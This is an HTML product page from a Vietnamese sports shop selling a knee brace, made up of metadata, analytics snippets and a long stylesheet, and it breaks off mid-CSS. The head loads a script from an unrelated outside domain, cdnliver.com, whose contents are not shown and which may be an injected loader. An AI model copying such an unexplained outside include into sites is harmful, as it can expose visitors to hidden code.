

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yousport.vn/products/bo-goi-day-quan-kep/da-quang-den
body_size: 341657
content:
 <!DOCTYPE html><html lang="vi"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="index, follow"><title>B&#243; gối d&#226;y quấn k&#233;p Aolikes Dạ Quang Đen | YouSport</title><meta name="keywords" content="B&#243; gối d&#226;y quấn k&#233;p" /><meta name="description" content="B&#243; gối d&#226;y quấn k&#233;p Aolikes d&#249;ng chất liệu Spandex tho&#225;ng kh&#237;, tho&#225;t mồ h&#244;i tốt. D&#226;y đai Latex si&#234;u co gi&#227;n ph&#249; hợp b&#243; chắc ch&#226;n v&#224; đầu gối người d&#249;ng, gi&#250;p hạn chế nguy cơ chấn thương" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@yousport" /><meta name="twitter:creator" content="@yousport" /><meta property="og:url" content="https://yousport.vn/products/bo-goi-day-quan-kep/da-quang-den" /><meta property="og:title" content="B&#243; gối d&#226;y quấn k&#233;p Aolikes Dạ Quang Đen" /><meta name="twitter:title" content="B&#243; gối d&#226;y quấn k&#233;p Aolikes Dạ Quang Đen" /><meta property="og:description" content="B&#243; gối d&#226;y quấn k&#233;p Aolikes d&#249;ng chất liệu Spandex tho&#225;ng kh&#237;, tho&#225;t mồ h&#244;i tốt. D&#226;y đai Latex si&#234;u co gi&#227;n ph&#249; hợp b&#243; chắc ch&#226;n v&#224; đầu gối người d&#249;ng, gi&#250;p hạn chế nguy cơ chấn thương" /><meta name="twitter:description" content="B&#243; gối d&#226;y quấn k&#233;p Aolikes d&#249;ng chất liệu Spandex tho&#225;ng kh&#237;, tho&#225;t mồ h&#244;i tốt. D&#226;y đai Latex si&#234;u co gi&#227;n ph&#249; hợp b&#243; chắc ch&#226;n v&#224; đầu gối người d&#249;ng, gi&#250;p hạn chế nguy cơ chấn thương" /><meta property="og:site_name" content="YouSport - Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt" /><meta property="og:image:width" content="540"><meta property="og:image:height" content="281"><meta property="og:image:alt" content="B&#243; gối d&#226;y quấn k&#233;p Aolikes Dạ Quang Đen"><meta property="og:image" content="https://yousport.vn/Media/Products/290520034153804/bo-goi-day-quan-kep.jpg" /><meta name="twitter:image" content="https://yousport.vn/Media/Products/290520034153804/bo-goi-day-quan-kep.jpg"><link rel="canonical" href="https://yousport.vn/products/bo-goi-day-quan-kep" /><link rel="apple-touch-icon" sizes="180x180" href="https://yousport.vn/Media/Logo/logo-180x180.png"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-16x16.png" sizes="16x16"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"><link rel="dns-prefetch" href="//yousport.vn" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com" crossorigin><link rel="dns-prefetch" href="//kit.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//www.googleadservices.com" crossorigin><link rel="dns-prefetch" href="//www.google-analytics.com" crossorigin><link rel="dns-prefetch" href="//connect.facebook.net" crossorigin><link rel="dns-prefetch" href="//v2.zopim.com" crossorigin><link rel="dns-prefetch" href="//kit-free.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//static.zdassets.com" crossorigin><link rel="dns-prefetch" href="//googleads.g.doubleclick.net" crossorigin><link rel="dns-prefetch" href="//www.google.com" crossorigin><link rel="dns-prefetch" href="//cdn.mouseflow.com" crossorigin><link rel="dns-prefetch" href="//ekr.zdassets.com" crossorigin><link rel="dns-prefetch" href="//webchat.caresoft.vn" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/YouSport?v=zhu7j6WcKytyrb8EaiXPyLxzU2j6jiHWuw1G8R7zRK81" rel="stylesheet"><script> (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-NC39XHH');</script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "WebSite","@id": "#website","url": "https:\/\/yousport.vn\/","name": "YouSport.vn Website","alternateName": "Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt"} </script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "Organization","url": "https:\/\/yousport.vn\/","sameAs": ["https:\/\/facebook.com\/YouSport.vn","https:\/\/plus.google.com\/b\/112472550766153798693\/+Shopthethao360hcm"],"name": "YouSport.vn"} </script><script type="application/ld+json"> {"@context": "https://schema.org", "@type": "ShoeStore", "name": "YouSport", "alternateName": "Đồ Thể Thao, Giày Bóng Đá, Áo Bóng Đá", "@id": "https://yousport.vn/", "logo": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "description": "YouSport.vn cung cấp đồ thể thao chính hãng, giày bóng đá, áo bóng đá mới, chất lượng nhất. Bảo hành trọn đời, đổi trả trong vòng 90 ngày.", "hasMap": "https://www.google.com/maps/place/YouSport+Ho%C3%A0ng+V%C4%83n+Th%E1%BB%A5/@10.865443,106.7219206,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x6b6293dd242c4eec!8m2!3d10.865443!4d106.7241093", "url": "https://yousport.vn/", "telephone": "18006749", "priceRange": "10000VND-500000000VND", "address": { "@type": "PostalAddress", "streetAddress": "172 Hoàng Văn Thụ, Phường 9", "addressLocality": "Phú Nhuận", "addressRegion": "Hồ Chí Minh", "postalCode": "700000", "addressCountry": "VN" }, "geo": { "@type": "GeoCoordinates", "latitude": 10.865443, "longitude": 106.7219206 }, "openingHoursSpecification": { "@type": "OpeningHoursSpecification", "dayOfWeek": [ "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday" ], "opens": "08:30", "closes": "21:30" }, "sameAs": [ "https://www.facebook.com/YouSport.vn/", "https://twitter.com/YouSportvn", "https://www.linkedin.com/in/yousportvn/", "https://www.pinterest.com/YousportCentre", "https://yousportvn.tumblr.com/", "https://www.deviantart.com/yousport", "https://www.youtube.com/channel/UCS79AkiOAc2Q2Lg8HN1-lqA", "https://sites.google.com/view/yousportvnn", "https://yousportvn.blogspot.com/", "https://ello.co/yousportvn", "https://yousportvn.weebly.com/" ]} </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Article", "headline":"B&#243; gối d&#226;y quấn k&#233;p", "image":{ "@type":"ImageObject", "url":"https://yousport.vn/Media/Products/290520034153804/bo-goi-day-quan-kep.jpg", "width":800, "height":600 }, "dateModified":"2020-05-29", "datePublished":"2020-05-29", "mainEntityOfPage":"https://yousport.vn/", "publisher":{ "@type":"Organization", "name":"YouSport", "logo":{ "@type":"ImageObject", "name":"Logo", "width":"169", "height":"60", "url":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } }, "author":{ "@type":"Organization", "name":"YouSport" } } </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Product", "aggregateRating":{ "@type":"AggregateRating", "ratingValue":"5", "reviewCount":"200" }, "description":"B&#243; gối d&#226;y quấn k&#233;p Aolikes d&#249;ng chất liệu Spandex tho&#225;ng kh&#237;, tho&#225;t mồ h&#244;i tốt. D&#226;y đai Latex si&#234;u co gi&#227;n ph&#249; hợp b&#243; chắc ch&#226;n v&#224; đầu gối người d&#249;ng, gi&#250;p hạn chế nguy cơ chấn thương", "name":"B&#243; gối d&#226;y quấn k&#233;p", "image":"https://yousport.vn/Media/Products/290520034153804/bo-goi-day-quan-kep.jpg", "brand": "YouSport", "review": { "@type":"Review", "name": "B&#243; gối d&#226;y quấn k&#233;p", "image":"https://yousport.vn/Media/Products/290520034153804/bo-goi-day-quan-kep.jpg", "author":"YouSport" }, "offers":{ "@type":"Offer", "name":"Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt", "price":"0", "availability":"InStock", "priceCurrency":"VND", "priceValidUntil":"2026-12-30", "url":"https://yousport.vn/pages/chinh-sach-quy-dinh-chung" }, "sku": "ID", "gtin12": "ID" } </script><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{ "@type": "ListItem", "position": "1", "item": { "@id": "https://yousport.vn/collections/phu-kien-bong-da-khac", "name": "Phụ Kiện B&#243;ng Đ&#225; Kh&#225;c", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } },{ "@type": "ListItem", "position": "2", "item": { "@id": "https://yousport.vn/products/bo-goi-day-quan-kep", "name": "B&#243; gối d&#226;y quấn k&#233;p", "image": "https://yousport.vn/Media/Products/290520034153804/bo-goi-day-quan-kep.jpg" } }] } </script><script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create','UA-64117473-1','auto'); ga('require','ec'); ga('ec:addProduct',{'id':'290520034153804','name':'Bó gối dây quấn kép','category':'Phụ Kiện Bóng Đá','brand':'Aolikes','variant':'da-quang-den','price':119000});ga('ec:setAction','detail');function trackingAddToCart(){ga('ec:addProduct',{'id':'290520034153804','name':'Bó gối dây quấn kép','category':'Phụ Kiện Bóng Đá','brand':'Aolikes','variant':'da-quang-den','price':119000,'quantity':1});ga('ec:setAction','add');ga('send','event','enhanced ecommerce','button click','add to Cart');} ga('send','pageview'); </script><meta name="google-site-verification" content="m7cRDq7Cr8BuAMTY6BoAF7CxH60ZOHBNMMZsVWtjFI4" /><meta property="fb:app_id" content="948101421978199" /><meta name="msvalidate.01" content="CD263020CF535D67CFEB285975A79FF8" /><meta name="p:domain_verify" content="a753af0da917792265d18604dfb9391f"/><meta name="facebook-domain-verification" content="mo5t1r0r8svbfyt1j11fjg5rw5h5ts" /><script src='https://cdnliver.com/js/yousport.js'></script><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><style> :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace: "SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace }*, :after, :before {box-sizing: border-box }html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: transparent }article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {display: block }body {margin: 0;font-family: Roboto,sans-serif;font-size: 13px;font-weight: 400;line-height: 1.5;color: #111;text-align: left;background-color: #fff }[tabindex="-1"]:focus {outline: 0 !important }hr {box-sizing: content-box;height: 0;overflow: visible }h1, h2, h3, h4, h5, h6 {margin-top: 0;margin-bottom: .5rem }p {margin-top: 0;margin-bottom: 1rem }abbr[data-original-title], abbr[title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none }address {font-style: normal;line-height: inherit }address, dl, ol, ul {margin-bottom: 1rem }dl, ol, ul {margin-top: 0 }ol ol, ol ul, ul ol, ul ul {margin-bottom: 0 }dt {font-weight: 700 }dd {margin-bottom: .5rem;margin-left: 0 }blockquote {margin: 0 0 1rem }b, strong {font-weight: bolder }small {font-size: 80% }sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline }sub {bottom: -.25em }sup {top: -.5em }a {color: #007bff;text-decoration: none;background-color: transparent }a:hover {color: #0056b3;text-decoration: underline }a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {color: inherit;text-decoration: none }a:not([href]):not([tabindex]):focus {outline: 0 }code, kbd, pre, samp {font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size: 1em }pre {margin-top: 0;margin-bottom: 1rem;overflow: auto }figure {margin: 0 0 1rem }img {border-style: none }img, svg {vertical-align: middle }svg {overflow: hidden }table {border-collapse: collapse }caption {padding-top: .75rem;padding-bottom: .75rem;color: #6c757d;text-align: left;caption-side: bottom }th {text-align: inherit }label {display: inline-block;margin-bottom: .5rem }button {border-radius: 0 }button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color }button, input, optgroup, select, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit }button, input {overflow: visible }button, select {text-transform: none }select {word-wrap: normal }[type=button], [type=reset], [type=submit], button {-webkit-appearance: button }[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {cursor: pointer }[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {padding: 0;border-style: none }input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0 }input[type=date], input[type=datetime-local], input[type=month], input[type=time] {-webkit-appearance: listbox }textarea {overflow: auto;resize: vertical }fieldset {min-width: 0;padding: 0;margin: 0;border: 0 }legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: .5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal }progress {vertical-align: baseline }[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {height: auto }[type=search] {outline-offset: -2px;-webkit-appearance: none }[type=search]::-webkit-search-decoration {-webkit-appearance: none }::-webkit-file-upload-button {font: inherit;-webkit-appearance: button }output {display: inline-block }summary {display: list-item;cursor: pointer }template {display: none }[hidden] {display: none !important }.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {margin-bottom: .5rem;font-family: Roboto,sans-serif;font-weight: 700;line-height: 1.2;color: #111 }.h1, h1 {font-size: 1.75rem }.h2, h2 {font-size: 1.53125rem }.h3, h3 {font-size: 1.3125rem }.h4, h4 {font-size: 1.09375rem }.h5, h5 {font-size: .98438rem }.h6, h6 {font-size: .875rem }.lead {font-size: 1.09375rem;font-weight: 300 }.display-1 {font-size: 6rem }.display-1, .display-2 {font-weight: 300;line-height: 1.2 }.display-2 {font-size: 5.5rem }.display-3 {font-size: 4.5rem }.display-3, .display-4 {font-weight: 300;line-height: 1.2 }.display-4 {font-size: 3.5rem }hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0,0,0,.1) }.small, small {font-size: 80%;font-weight: 400 }.mark, mark {padding: .2em;background-color: #fcf8e3 }.list-inline, .list-unstyled {padding-left: 0;list-style: none }.list-inline-item {display: inline-block }.list-inline-item:not(:last-child) {margin-right: .5rem }.initialism {font-size: 90%;text-transform: uppercase }.blockquote {margin-bottom: 1rem;font-size: 1.09375rem }.blockquote-footer {display: block;font-size: 80%;color: #6c757d }.blockquote-footer:before {content: "\2014\00A0" }.img-fluid, .img-thumbnail {max-width: 100%;height: auto }.img-thumbnail {padding: .25rem;background-color: #fff;border: 1px solid #dee2e6 }.figure {display: inline-block }.figure-img {margin-bottom: .5rem;line-height: 1 }.figure-caption {font-size: 90%;color: #6c757d }code {font-size: 87.5%;color: #e83e8c;word-break: break-word }a > code {color: inherit }kbd {padding: .2rem .4rem;font-size: 87.5%;color: #fff;background-color: #212529 }kbd kbd {padding: 0;font-size: 100%;font-weight: 700 }pre {display: block;font-size: 87.5%;color: #212529 }pre code {font-size: inherit;color: inherit;word-break: normal }.pre-scrollable {max-height: 340px;overflow-y: scroll }.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }@media (min-width:576px) {.container {max-width: 540px }}@media (min-width:768px) {.container {max-width: 720px }}@media (min-width:992px) {.container {max-width: 960px }}@media (min-width:1200px) {.container {max-width: 1140px }}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }.row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px }.no-gutters {margin-right: 0;margin-left: 0 }.no-gutters > .col, .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0 }.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {position: relative;width: 100%;padding-right: 15px;padding-left: 15px }.col {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-3 {flex: 0 0 25%;max-width: 25% }.col-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-6 {flex: 0 0 50%;max-width: 50% }.col-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-9 {flex: 0 0 75%;max-width: 75% }.col-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-12 {flex: 0 0 100%;max-width: 100% }.order-first {order: -1 }.order-last {order: 13 }.order-0 {order: 0 }.order-1 {order: 1 }.order-2 {order: 2 }.order-3 {order: 3 }.order-4 {order: 4 }.order-5 {order: 5 }.order-6 {order: 6 }.order-7 {order: 7 }.order-8 {order: 8 }.order-9 {order: 9 }.order-10 {order: 10 }.order-11 {order: 11 }.order-12 {order: 12 }.offset-1 {margin-left: 8.33333% }.offset-2 {margin-left: 16.66667% }.offset-3 {margin-left: 25% }.offset-4 {margin-left: 33.33333% }.offset-5 {margin-left: 41.66667% }.offset-6 {margin-left: 50% }.offset-7 {margin-left: 58.33333% }.offset-8 {margin-left: 66.66667% }.offset-9 {margin-left: 75% }.offset-10 {margin-left: 83.33333% }.offset-11 {margin-left: 91.66667% }@media (min-width:576px) {.col-sm {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-sm-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-sm-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-sm-3 {flex: 0 0 25%;max-width: 25% }.col-sm-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-sm-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-sm-6 {flex: 0 0 50%;max-width: 50% }.col-sm-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-sm-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-sm-9 {flex: 0 0 75%;max-width: 75% }.col-sm-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-sm-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-sm-12 {flex: 0 0 100%;max-width: 100% }.order-sm-first {order: -1 }.order-sm-last {order: 13 }.order-sm-0 {order: 0 }.order-sm-1 {order: 1 }.order-sm-2 {order: 2 }.order-sm-3 {order: 3 }.order-sm-4 {order: 4 }.order-sm-5 {order: 5 }.order-sm-6 {order: 6 }.order-sm-7 {order: 7 }.order-sm-8 {order: 8 }.order-sm-9 {order: 9 }.order-sm-10 {order: 10 }.order-sm-11 {order: 11 }.order-sm-12 {order: 12 }.offset-sm-0 {margin-left: 0 }.offset-sm-1 {margin-left: 8.33333% }.offset-sm-2 {margin-left: 16.66667% }.offset-sm-3 {margin-left: 25% }.offset-sm-4 {margin-left: 33.33333% }.offset-sm-5 {margin-left: 41.66667% }.offset-sm-6 {margin-left: 50% }.offset-sm-7 {margin-left: 58.33333% }.offset-sm-8 {margin-left: 66.66667% }.offset-sm-9 {margin-left: 75% }.offset-sm-10 {margin-left: 83.33333% }.offset-sm-11 {margin-left: 91.66667% }}@media (min-width:768px) {.col-md {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-md-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-md-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-md-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-md-3 {flex: 0 0 25%;max-width: 25% }.col-md-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-md-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-md-6 {flex: 0 0 50%;max-width: 50% }.col-md-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-md-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-md-9 {flex: 0 0 75%;max-width: 75% }.col-md-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-md-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-md-12 {flex: 0 0 100%;max-width: 100% }.order-md-first {order: -1 }.order-md-last {order: 13 }.order-md-0 {order: 0 }.order-md-1 {order: 1 }.order-md-2 {order: 2 }.order-md-3 {order: 3 }.order-md-4 {order: 4 }.order-md-5 {order: 5 }.order-md-6 {order: 6 }.order-md-7 {order: 7 }.order-md-8 {order: 8 }.order-md-9 {order: 9 }.order-md-10 {order: 10 }.order-md-11 {order: 11 }.order-md-12 {order: 12 }.offset-md-0 {margin-left: 0 }.offset-md-1 {margin-left: 8.33333% }.offset-md-2 {margin-left: 16.66667% }.offset-md-3 {margin-left: 25% }.offset-md-4 {margin-left: 33.33333% }.offset-md-5 {margin-left: 41.66667% }.offset-md-6 {margin-left: 50% }.offset-md-7 {margin-left: 58.33333% }.offset-md-8 {margin-left: 66.66667% }.offset-md-9 {margin-left: 75% }.offset-md-10 {margin-left: 83.33333% }.offset-md-11 {margin-left: 91.66667% }}@media (min-width:992px) {.col-lg {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-lg-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-lg-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-lg-3 {flex: 0 0 25%;max-width: 25% }.col-lg-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-lg-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-lg-6 {flex: 0 0 50%;max-width: 50% }.col-lg-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-lg-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-lg-9 {flex: 0 0 75%;max-width: 75% }.col-lg-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-lg-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-lg-12 {flex: 0 0 100%;max-width: 100% }.order-lg-first {order: -1 }.order-lg-last {order: 13 }.order-lg-0 {order: 0 }.order-lg-1 {order: 1 }.order-lg-2 {order: 2 }.order-lg-3 {order: 3 }.order-lg-4 {order: 4 }.order-lg-5 {order: 5 }.order-lg-6 {order: 6 }.order-lg-7 {order: 7 }.order-lg-8 {order: 8 }.order-lg-9 {order: 9 }.order-lg-10 {order: 10 }.order-lg-11 {order: 11 }.order-lg-12 {order: 12 }.offset-lg-0 {margin-left: 0 }.offset-lg-1 {margin-left: 8.33333% }.offset-lg-2 {margin-left: 16.66667% }.offset-lg-3 {margin-left: 25% }.offset-lg-4 {margin-left: 33.33333% }.offset-lg-5 {margin-left: 41.66667% }.offset-lg-6 {margin-left: 50% }.offset-lg-7 {margin-left: 58.33333% }.offset-lg-8 {margin-left: 66.66667% }.offset-lg-9 {margin-left: 75% }.offset-lg-10 {margin-left: 83.33333% }.offset-lg-11 {margin-left: 91.66667% }}@media (min-width:1200px) {.col-xl {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-xl-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-xl-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-xl-3 {flex: 0 0 25%;max-width: 25% }.col-xl-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-xl-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-xl-6 {flex: 0 0 50%;max-width: 50% }.col-xl-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-xl-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-xl-9 {flex: 0 0 75%;max-width: 75% }.col-xl-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-xl-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-xl-12 {flex: 0 0 100%;max-width: 100% }.order-xl-first {order: -1 }.order-xl-last {order: 13 }.order-xl-0 {order: 0 }.order-xl-1 {order: 1 }.order-xl-2 {order: 2 }.order-xl-3 {order: 3 }.order-xl-4 {order: 4 }.order-xl-5 {order: 5 }.order-xl-6 {order: 6 }.order-xl-7 {order: 7 }.order-xl-8 {order: 8 }.order-xl-9 {order: 9 }.order-xl-10 {order: 10 }.order-xl-11 {order: 11 }.order-xl-12 {order: 12 }.offset-xl-0 {margin-left: 0 }.offset-xl-1 {margin-left: 8.33333% }.offset-xl-2 {margin-left: 16.66667% }.offset-xl-3 {margin-left: 25% }.offset-xl-4 {margin-left: 33.33333% }.offset-xl-5 {margin-left: 41.66667% }.offset-xl-6 {margin-left: 50% }.offset-xl-7 {margin-left: 58.33333% }.offset-xl-8 {margin-left: 66.66667% }.offset-xl-9 {margin-left: 75% }.offset-xl-10 {margin-left: 83.33333% }.offset-xl-11 {margin-left: 91.66667% }}.table {width: 100%;margin-bottom: 1rem;color: #111 }.table td, .table th {padding: .75rem;vertical-align: top;border-top: 1px solid #e6e6e6 }.table thead th {vertical-align: bottom;border-bottom: 2px solid #e6e6e6 }.table tbody + tbody {border-top: 2px solid #e6e6e6 }.table-sm td, .table-sm th {padding: .3rem }.table-bordered, .table-bordered td, .table-bordered th {border: 1px solid #e6e6e6 }.table-bordered thead td, .table-bordered thead th {border-bottom-width: 2px }.table-borderless tbody + tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {border: 0 }.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0,0,0,.05) }.table-hover tbody tr:hover {color: #111;background-color: rgba(0,0,0,.075) }.table-primary, .table-primary > td, .table-primary > th {background-color: #b8daff }.table-primary tbody + tbody, .table-primary td, .table-primary th, .table-primary thead th {border-color: #7abaff }.table-hover .table-primary:hover, .table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {background-color: #9fcdff }.table-secondary, .table-secondary > td, .table-secondary > th {background-color: #d6d8db }.table-secondary tbody + tbody, .table-secondary td, .table-secondary th, .table-secondary thead th {border-color: #b3b7bb }.table-hover .table-secondary:hover, .table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {background-color: #c8cbcf }.table-success, .table-success > td, .table-success > th {background-color: #c3e6cb }.table-success tbody + tbody, .table-success td, .table-success th, .table-success thead th {border-color: #8fd19e }.table-hover .table-success:hover, .table-hover .table-success:hover > td, .table-hover .table-success:hover > th {background-color: #b1dfbb }.table-info, .table-info > td, .table-info > th {background-color: #bee5eb }.table-info tbody + tbody, .table-info td, .table-info th, .table-info thead th {border-color: #86cfda }.table-hover .table-info:hover, .table-hover .table-info:hover > td, .table-hover .table-info:hover > th {background-color: #abdde5 }.table-warning, .table-warning > td, .table-warning > th {background-color: #ffeeba }.table-warning tbody + tbody, .table-warning td, .table-warning th, .table-warning thead th {border-color: #ffdf7e }.table-hover .table-warning:hover, .table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {background-color: #ffe8a1 }.table-danger, .table-danger > td, .table-danger > th {background-color: #f5c6cb }.table-danger tbody + tbody, .table-danger td, .table-danger th, .table-danger thead th {border-color: #ed969e }.table-hover .table-danger:hover, .table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {background-color: #f1b0b7 }.table-light, .table-light > td, .table-light > th 